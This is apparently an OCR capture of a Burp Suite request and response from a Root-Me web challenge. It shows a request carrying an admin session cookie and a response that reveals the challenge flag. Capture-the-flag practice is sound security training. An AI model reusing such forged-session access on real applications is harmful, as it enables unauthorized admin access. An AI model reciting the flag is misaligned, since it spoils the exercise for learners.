 Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org:59090/
8 Connection: keep-alive
9 Cookie: _ga_SRYSKX09J7=GS1.1.1737452598.4.1.1737454301.0.0.0; _ga=
GA1.1.1252095314.1737231848; session=
.eJwtjjkOwzAMwP7iuUMsyZaSzwTWhXZ1mqno3-uhCwcOBD_lzBnXsxzvecejnC8vR
2GStpkHVyCNgS6Ds2HlwRUNFBbEAwT3ZWC4E7Bry06N1GUDj-woNVZkdBWBLpLWEcI
siDNqWlODUKhslAyMY2Mh3B2yrJH7ivm_Kd8f6YAwBw.Z49YaQ.8q8Zqm23P0ArryH
xIeBlJdlCah0
10 Priority: u=0
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Tue, 21 Jan 2025 08:25:12 GMT
4 Content-Type: application/json
5 Content-Length: 79
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":
"Hello admin, here is the flag : RM{4lw4yS_ch3ck_0pt10ns_m3th0d}
."
}
11